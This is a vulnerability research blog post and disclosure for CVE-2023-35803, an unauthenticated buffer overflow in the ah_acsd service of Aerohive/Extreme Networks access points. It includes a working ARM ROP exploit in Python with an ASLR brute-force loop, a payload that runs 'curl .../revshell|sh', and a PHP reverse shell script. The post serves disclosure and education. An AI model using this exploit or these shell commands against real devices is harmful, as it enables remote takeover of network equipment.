

Bee-yond Capacity: Unauthenticated RCE in Extreme Networks/Aerohive Wireless APs - CVE-2023-35803
TL;DR#
CVE-2023-35803 is a fully unauthenticated Remote Code Execution (RCE) vulnerability affecting (as far as we can tell) all Aerohive/Extreme Networks access points running HiveOS/Extreme IQ Engine before 10.6r2.
Patches have only been released for some models at the time of writing. Patch details are here.
This blog post details the discovery and exploitation of the vulnerability, which is a buffer overflow in a service that listens on 0.0.0.0:5916, on all interfaces, including captive portal interfaces.
Proof-of-Concept (PoC) available here.
Background#
At Aura, we have previously undertaken investigations into the functionality of Aerohive/ExtremeNetworks access points and have documented vulnerabilities in the past. Given their widespread use in corporate networks within New Zealand and prior instances of security concerns, these devices have been selected for further research. In the realm of penetration testing, maintaining access capability carries significant importance, given that networking equipment frequently provides privileged access to VLANs or can serve as an entry point from guest Wi-Fi.
Identifying Services#
In the past, our research has focussed on the management web interface and SSH, as these are the two most obvious points of entry. However, there are several other TCP services exposed by these devices that have yet to be explored. So one day, I was playing around with a shell on my Aerohive access point when I mindlessly ran netstat -plnt. One thing caught my attention: a few services were listening on 0.0.0.0 and accessible on any interface.
DOWNSTAIRS-AP:/# netstat -plnt
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 192.168.1.15:80 0.0.0.0:* LISTEN 1915/hiawatha
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1756/sshd
tcp 0 0 127.0.0.1:2008 0.0.0.0:* LISTEN 1745/php-cgi
tcp 0 0 127.0.0.1:2010 0.0.0.0:* LISTEN 1041/ah_capture
tcp 0 0 192.168.1.15:443 0.0.0.0:* LISTEN 1915/hiawatha
tcp 0 0 0.0.0.0:5916 0.0.0.0:* LISTEN 14527/ah_acsd
tcp 0 0 0.0.0.0:3007 0.0.0.0:* LISTEN 1543/capwap
tcp 0 0 :::22 :::* LISTEN 1756/sshdOne of these services that I’d previously glossed over, listening on port 5916, was /opt/bin/ah_acsd. This isn’t something I had looked at in the past, and nmap couldn’t detect any known services on this port, as it never replied with any data. On a whim, I decided to investigate it further…
How does this thing work?#
Fortunately for me, right next to ah_acsd was another program: ah_acsd_cli. Aha! A CLI tool to interact with the service?
Running ah_acsd_cli presented me with a number of options and parameters, and I started to make sense of what acsd might be for… Auto Channel Scan Daemon, perhaps?
$ ./ah_acsd_cli
acsd client utility for auto channel management
Options:
info -Show all the related general information on server
csscan -Trigger a CS scan (without selecting a new channel)
autochannel -Trigger a CS scan, select a channel
dump -Dump intermedia results on the server side
serv -Specify the IP address and port number of the server
usage: acs_cli [-i ifname] <command> [serv ipaddr:port]
<command>: [info] | [dump name] | csscan |
[autochannel]
NOTE:- Start the acsd on target to use this commandRunning strings on the program also provides some hints about what it may be sending over TCP:
$ strings /tmp/ah_acsd_cli | grep ifname
%s¶m=%s&val=%d&ifname=%s
%s¶m=%s&ifname=%s
usage: acs_cli [-i ifname] <command> [serv ipaddr:port]
%s&ifname=%sIt appears that it serializes the command in a querystring style format. I wanted to capture some network traffic to confirm this, as it appears this tool is designed to work remotely given the [serv ipaddr:port] positional arguments.
Getting tcpdump/libpcap to run on the Aerohive seemed like a challenge, and the inbuilt packet capture doesn’t run on the loopback interface. At this point, I hadn’t managed to get gdb or strace running, seemingly due to ABI compatibility issues, so I decided to try and run the CLI tool on my own machine instead.
The tool is compiled for ARM and my machine is x86, but Linux is Linux, and qemu provides great emulation for ARM.

$ qemu-arm -L /usr/arm-linux-gnueabi/ -E "LD_LIBRARY_PATH=$(pwd)/lib" ./ah_acsd_cli
acsd client utility for auto channel management
Options:
info -Show all the related general information on server
...etc...Lovely, looks like it works. The qemu command is a bit long, so I’ve just aliased it to qemu-run for ease of use.
I set up a socat forwarder to redirect 127.0.0.1:5916 on my machine to 5916 on the target device, so I can relay the traffic and easily view it.
Running some example commands, I was able to remotely connect, issue commands, and inspect the traffic with Wireshark.
$ qemu-run ./ah_acsd_cli -i eth0 csscan
Request not permitted: Interface was not intialized properlyThe captured TCP message can be seen below:
Looking at Wireshark, it seems I was correct - it uses a querystring style format to send commands and parameters.

Already this smells bad… a service with no authentication that can perform remote actions on the device…
Finding the vulnerability#
When experimenting with ways to bend and break this tool, I tried to send 500 As down it to see what would happen.
$ qemu-run ./ah_acsd_cli -i $(python3 -c 'print("A"*500)') csscanHuh? Looking at the network traffic it only sent 16 As…

That’s a bit strange, why would you enforce a length restriction on the client like that? And why would you choose 16 bytes? The sort of values you’d send down would be something much shorter, like wifi0.1.
At this point I decided to decompile ah_acsd to see how ifname is consumed. Defaults in Ghidra seemed to do a pretty decent job of decompilation, and searching for "ifname" brought me to the code in the following screenshot. This code appears to be run after the data has been read from the client.
I took this screenshot after I renamed some variables and functions, but the code flow is fairly obvious from first glance even without the names. Some strcmps are used to figure out which command is being run, then a function is called with the string literal "ifname" and a pointer to some memory on the stack.

I won’t go over exactly how extractQueryParameter works, but suffice to say it extracts the value of the ifname=foo parameter and puts it in the provided buffer.
Any guesses how big that buffer is?

Surprise surprise, it’s 16 bytes – the same size the CLI limited the value to.
So, how is data copied into this buffer? It usesstrcpy, which has no bounds checking. Looks like a buffer overflow to me!

However, something earlier in the function also piqued my interest. Before it extracts the parameter it copies it to another buffer in the same unsafe manner:

Ghidra believes this buffer to be 516 bytes, but I suspect its a 512 byte buffer with some other variables after it. Additionally, the memset call sets 0x200 (512) bytes to 0, confirming this suspicion.
Either way, we have a strcpy with no bounds checking on an input we have full control over - looks like we have yet another classic buffer overflow!
Writing an exploit#
Triggering a crash#
Now, I’ll be the first to admit that binary exploitation is not my strong-suit – these devices also run on ARM, and I’ve never touched exploit dev on ARM before. Sounds like a good learning opportunity though.
First off, it appears there are at least two overflows here: first, when the input is copied to the 512 byte buffer, and second, when the ifname value is extract and is copied to the 16 byte buffer.
For ease of testing, I’m going to work at earliest, most simple codepath, which appears to be the 512 byte buffer. Going back to the callee, the acsinit command is the earliest in the codepath, so I’ll target this command instead of csscan.

First question: can I trigger a crash? Let’s fire off 600 As to the service and see what happens.
python3 -c 'print("acsinit&ifname=" + "A"*600 + "\x00", end="")' | nc 192.168.1.16 5916Bingo! Reading /var/log/messages the process died and was restarted!
Getting a debugger#
Unfortunately, even though these devices run Linux, the kernel appears to be heavily modified in certain places, and many programs simply refuse to run, due to ABI compatibility and exec format issues.
I spent a while trying various versions of gdb, strace, etc. and really struggled to get anything to run. Eventually though, I found a statically compiled version of gdb that finally worked.
After attaching GDB, we can send the 600 As and see why it is crashing.

Perfect, it looks like the return address has been overwritten by a series of As (0x41), demonstrating the payload is overrunning the buffer.
To figure out how exactly we’re overwriting this, we can use an overflow pattern generator to tell us where we’re crashing.

By replacing our series of As with this pattern, we can figure out exactly which index in the buffer is overwriting the return address, by looking program counter (pc) register when the crash occurs.
python3 -c 'print("acsinit&ifname=" + "<pattern here>" + "\x00", end="")' | nc 192.168.1.15 5916
One quirk of ARM is the final bit of pc denotes whether the program is operating in thumb instruction set mode, or regular ARM mode. So, the crash address 0x41357240 may instead have come from 0x41357241 in the buffer.
Indeed, 0x41357240 doesn’t have a result in the offset generator, but flipping the final bit does give a result.


So what does this tell us? Well, after 525 bytes of junk, our payload starts overwriting the saved return address – this is where we can start developing a payload to ultimately gain code execution on the device.
Let’s get exploiting!
Protections#
First off, running checksec reveals which exploit mitigations are enabled.

Nothing too surprising here, NX is enabled so shellcode on the stack can’t be directly run. Fortunately, stack canaries are absent, meaning we can tamper with stack memory with less cause for concern.
Additionally, while PIE is not enabled, Address Space Layout Randomization (ASLR) is enabled in the operating system, meaning the addresses of the stack and libraries will change each time the program is run.

I’m going to ignore ASLR for now, and instead focus on getting a basic PoC working. Running the program in GDB will bypass ASLR by default, so I can initially develop an exploit with fixed addresses, then worry about ASLR later.
Approaches#
In many binary exploitation challenges, all you need to do to “win” is either call a specific function, or simply call system("/bin/sh") for an interactive shell. However, this isn’t really useful here, as we are connecting to the process over a remote TCP socket, we need more flexibility in the code we execute.
One technique I first tried was to create a chain to call mprotect, allowing me to make the stack executable again, and then jump to shellcode, but this came with a few problems:
Null bytes cannot be used at all, else the
strcpywill not copy the rest of the payload.mprotectneeds to be called with the address of the page boundary, which unfortunately contains null bytes.Even though I’m ignoring ASLR for now, getting the stack address will be tricky when it comes to bypassing ASLR later.
Getting the value
7or5(forRWXorR-X) into the correct register might be tricky.This approach is probably just overcomplicated.
Considering I can use quite a large payload, the approach I settled on was calling system with a pointer to memory that I control with a command to run, i.e. curl 192.168.2.1:8000/revshell|sh.
The Chain#
As the stack is non-executable, a ROP (Return Oriented Programming) chain can instead be used to execute multiple (useful) instructions. I won’t go into what a ROP chain is, but put simply, a ROP chain hops between small sections of the program’s existing code, known as gadgets, as this memory is already marked as executable. By carefully selecting which sections to hop between, it is possible to control the CPU register values, and ultimately execute malicious code.
Unfortunately, I can’t actually use gadgets within the program’s code, as these once again contain null bytes.

Luckily though, the libraries loaded into the program have addresses that will work fine, so I can use gadgets within libraries such as libc instead. This technique in particular is called ret2libc.

The goal is simple: call system("curl 192.168.2.1:8000/revshell|sh") to pull down a reverse shell payload and execute it. To do this, we need to:
Place the shell script payload somewhere in the buffer.
Point
r0register to the location of the shell script.Call
system.
To start with the most basic PoC, all we really need is a gadget to pop a value into the r0 register and then pop the pc to give us back control of the program flow, and finally call system.
To find the address of such a gadget, ropper is a great tool that can be used to analyze the libc binary. It allows for fuzzy searching, so we can easily search for a gadget to pop r0.

Perfect! This gadget will allow us to put a value of our choosing into r0 and pc. We can put a pointer to our payload in r0, and then the address of system into pc.
Now, we need to know the address of system within libc. We can use readelf to find this:

These addresses are just relative to libc though, and the full address will depend on the runtime location of libc. This will depend on ASLR, but for testing purposes, we can cheat and find this in procfs.

So since the base address of libc is 0xb6d4e000, we can then add 0x000fd1d4 to calculate the full runtime address of our pop gadget, or, add 0x000351ac for system.
But what should we put into r0? Well, we need a pointer to a buffer containing our desired command to execute. Fortunately for us, we can just use the same buffer we’re overflowing. So immediately following the ROP chain, we can place our command. So what address is that going to be at? For now, I’m going to once again cheat and find the address manually.
Using GDB, I experimentally found the location of the whole payload lands at 0x007fd948 bytes after the start of the stack segment. This base address is random, but we can once again cheat and find it in procfs.
Finally, putting all of this together, we can write our first half-baked PoC! We overflow the buffer with 525 bytes of junk, overwrite the saved return address with our first pop gadget, then supply the address of our payload to r0, and finally place the address of system into the program counter (pc).
import struct
import os
import socket
stack_segment_base_addr = 0xb3d4f000 # Found in procfs
payload_start_addr = stack_segment_base_addr + 0x007fd948
libc_base = 0xb6d4e000 # Found in procs
def pack(address):
return struct.pack("<I",address)
def libcAddr(address):
return pack(libc_base+address)
cmd_to_exec = b"curl 192.168.2.1:8000/revshell|sh #"
exploit = b"ifname=" + b"A" * 525
exploit += libcAddr(0x000fd1d4) # pop {r0 pc}
# Address of our payload on the stack
# We will put it after the ROP chain
# Take the length of the whole payload, then + 4*2 for these two values
exploit += pack(payload_start_addr + len(exploit) + 4 + 4) # r0: address of cmd_to_exec
exploit += libcAddr(0x000351ac) # pc: system
exploit += cmd_to_exec
command = b"acsinit&" + exploit + b"\x00"
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect(("192.168.1.16", 5916))
s.sendall(command)
os.system("nc -lvnp 1337") # Open our shell catcherWe can then run this and bingo! We have our first shell!

Unfortunately, the battle isn’t won yet. This relies on us knowing the address of libc and the stack, so this only works when ASLR is disabled, or when the process is run in GDB.
ASLR bypass techniques#
The first “obvious” method I considered to bypass ASLR was “ret2plt”. The Procedure Linkage Table (PLT) in an ELF binary is used for indirection so that, for example, the program can call strcpy without knowing the randomized address in advance. The PLT uses the GOT (Global Offset Table) to point to the location of functions after their addresses are inserted by the dynamic linker.
Usually, you can use this to call a small handful of known external functions to “leak” the address of a function, and deduce the base address of libraries, such as libc. For example, a common technique is to call puts(&puts) by loading the address of puts@got into r0 and then setting pc to puts@plt to call the function. This prints the memory location of puts in libc, allowing you to calculate the randomized start address of libc.
However, ret2plt doesn’t work in this case. Because unfortunately:
All the PLT and GOT addresses contain null bytes. For example, the PLT address of
strcpyis0x00009674.We need something a bit more advanced to actually retrieve the leaked address. Printing to stdout isn’t helpful, we’d need to somehow send it back down our TCP socket with
write, which would require a more complex chain.We’d likely need ROP gadgets within our program binary, the addresses of which contain null bytes.
Even if we can leak the libc base address, we need to keep the process running, because if it crashes, the addresses will be randomized again upon start.
I really struggled to find a good solution here. Once again, binary exploitation is not where I’m most comfortable, so please let me know if you have any good ideas for an ASLR bypass in this scenario.
Finally defeating ASLR#
So how did I solve it? It’s not the most elegant answer, but brute-force.
I tried stopping and starting the process several times, and looking at the address of libc and the stack with:
$ cat /proc/`pidof ah_acsd`/maps | grep -m1 libc
b6d0b000-b6e2f000 r-xp 00000000 01:00 4725 /lib/libc-2.13.so
$ cat /proc/`pidof ah_acsd`/maps | grep -m1 stack
b3473000-b3c72000 rw-p 00000000 00:00 0 [stack:32431]The address of the stack seemed to change very significantly between runs, however the address of libc only changed by a few bits at a time.
I stopped and started the program hundreds of times, and recorded all the base addresses of libc I observed. Then, I sorted this list to find the smallest and largest address.
0xB6C00000
...
0xB6DFF000Now comparing these in binary format shows only 9 bits differ:
10110110110000000000000000000000
...
10110110110111111111000000000000So if only 9 bits vary, that means at most, there are only 512 possible libc start addresses. As I said, it’s not the most elegant solution, but 512 isn’t exactly hard to brute-force. In-fact, if we can guess the address even just once per second, we are very likely to get it correct in just a few minutes.
There’s only one problem remaining though: the stack address where our payload is stored varies significantly. Hopefully though, we can find a way of calculating this at runtime, instead of needing to hardcode an address. Ideally, we want a gadget to retrieve the value of sp and put it in a useful register. Let’s see if ropper can help us find something useful:

Et voila, we can put the value of sp into r0, which will point somewhere close to our payload, but not quite on our payload. Let’s just try as-is and see if we get close.
Before we try it though, there’s one more problem to deal with. This gadget finishes with a blx r3, meaning it will branch to execute whatever code is at the address the r3 register points to. We could put the address of system here, but I suspect we’ll need more gadgets before calling system to get r0 pointing to the right place. As such, I’d prefer it if we can continue with a normal ROP chain instead.
Fortunately this isn’t too difficult – all we need is a gadget to pop pc without disrupting the rest of our payload.
Ropper has a few suggestions, but this is the first one that jumped out to me:

It doesn’t matter what we put into r7, we can just fill it with junk - gaining control of pc is the important part.
Now that we have a gadget we want to branch too, we just need to load it into r3, which is easy enough with a pop {r3, pc}.

Finally, we can put this all together.
cmd_to_exec = b"curl 192.168.2.1:8000/revshell|sh"
exploit = b"ifname=" + b"A" * (512 + 4 + 9)
# Helper for our later blx.
# Load address of pop {r7, pc} gadget into r3.
exploit += libcAddr(0x00016b28) # pop {r3, pc}
exploit += libcAddr(0x00016b28) # pop {r7, pc} <-- this addr goes into r3
# Place the stack pointer into r0
exploit += libcAddr(0x000e7bd4) # mov r0, sp; blx r3;
exploit += pack(0xdeadbeef) # Junk for r7, from the pop {r7, pc} we branched to
# Finally, let's run system()
exploit += libcAddr(0x000351ac) # address of system()
exploit += cmd_to_execEven though this isn’t complete, as r0 will be pointing to the wrong place, let’s run it as is and see what we get.

Whilst our exploit didn’t work, it shows we got darn near close. r0 is pointing close to our payload, but it’s just a few bytes short, as can be seen by the junk characters infront of curl. If we can move this pointer ahead slightly, we can avoid these junk characters and get a clean execution of the payload.
Just one final gadget is required: something to increment r0 by a small amount. By searching for add r0, r0, # I found the following, which allows us to increment r0 by 0x20 (32 in decimal).

Final exploit#
Now we finally have all the components we need to write a full exploit that bypasses ASLR. Let’s start with our ROP chain:
cmd_to_exec = b"curl 192.168.2.1:8000/revshell|sh"
exploit = b"ifname=" + b"A" * (512 + 4 + 9)
# Helper for our later blx.
# Load address of pop {r7, pc} gadget into r3.
exploit += libcAddr(0x00016b28) # pop {r3, pc}
exploit += libcAddr(0x00016b28) # pop {r7, pc}
# Place the stack pointer into r0
exploit += libcAddr(0x000e7bd4) # mov r0, sp; blx r3;
exploit += pack(0xdeadbeef) # Junk for r7, from the pop {r7, pc} we branched to
# sp takes us to just before cmd_to_exec, which has invalid characters, so just increment it a bit
exploit += libcAddr(0x000ed17c) # add r0, r0, #0x20; pop {r3, r4, r5, pc};
# Junk
exploit += pack(0xdeadbeef) # r3
exploit += pack(0xdeadbeef) # r4
exploit += pack(0xdeadbeef) # r5
# Finally, let's run system()
exploit += libcAddr(0x000351ac) # address of system()
exploit += b" " * 30 # We incremented $sp by 0x20 (32), so we're going to space our command out
exploit += cmd_to_exec
exploit += b" ;#" # To prevent ugly bytes breaking the commandBut what base address should we try for libc? If we keep trying to brute-force a new address, there is a chance that the program crashes and libc starts at an address we have already attempted to guess. So let’s rather just pick one address (that I observed earlier) and try the same address over and over. This way, every time the process crashes and restarts, we have an equal chance of it being the right one.
So we can finally tie it together with a while loop to keep attempting this on repeat:
i = 0
# Keep trying the payload over and over
while True:
try:
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect(("192.168.1.16", 5916))
s.sendall(command)
print(f"{i}. Sent payload to execute " + str(cmd_to_exec))
i += 1
except:
passAnd after just a few minutes, we have our shell! :D

I used a PHP based reverse shell, as /dev/tcp isn’t present, and there are no other interpreters on the Aerohive firmware.
#!/bin/sh
echo '<? $sock=fsockopen("192.168.2.1",1337);`ash <&3 >&3 2>&3`;' > /tmp/shell.php;
php-cgi -f /tmp/shell.phpWith further testing, I’ve found the exploit works on versions as early as 8.2r4 and as recent as 10.6r1, due to the same libc version being used.
Conclusion#
So that’s it! I certainly had fun doing this research, as I learnt quite a lot about binary exploitation - ARM in particular.
Networking folk: Definitely make sure you patch this one as it’s particularly nasty, and as far as I can tell, there’s no way to disable the vulnerable service.
Pentesters: The full exploit can be found on GitHub here.
Thanks for reading :)
Timeline#
Key dates (NZST):
- 13th March: Initial contact via support.
- 14th March: Vulnerability details disclosed. Aura advises 90 day disclosure policy.
- 17th March: Extreme Networks opens internal case with PSIRT team.
- 11th April: Aura follows up with PSIRT team directly. PSIRT team advises that the issue is being worked on - no further information needed.
- 4th May: Extreme Networks follows up to exchange PGP keys.
- 20th May: Aura follows up with PGP key (delay due to Annual Leave absence).
- 27th May: Extreme Networks reports problems using PGP key, Aura replies with key in different formats.
- 6th June: Aura follows up due to lack of response, advising 19th June as planned publication date for research.
- 8th June: Extreme Networks reports issues with reproducing the vulnerability. Extreme asks to set up meeting, Aura replies with available times.
- 13th June: Extreme Networks advises the meeting is no longer necessary, progress has been made in addressing the vulnerability. Extreme Networks requests extension to the 90 day timeframe, in order to allow time for patching.
- 13th June: Aura agrees to extension, offering 14 day extension to Day 104 - 26th June, and pushing publication to Day 120 - 12th July.
- 15th June: Extreme Networks requests additional 2 days for patching, and otherwise agrees to the timeframe. Aura allows the additional 2 days.
- 28th June (Day 106): Version 10.6r2 is released to address the vulnerability, for currently supported hardware models.
- 7th July: Aura follows up, to confirm expectations on which hardware models will receive patches and possible mitigations for older devices.
- 11th July: Aura follows up to remind of upcoming disclosure.
- 11th July: Extreme Networks advises CVE has been assigned, and patches for older devices may be released later in the year.
- 12th July (Day 120): Disclosure.
Disclaimer#
The information in this article is provided for research and educational purposes only. Aura Information Security does not accept any liability in any form for any direct or indirect damages resulting from the use of or reliance on the information contained in this article.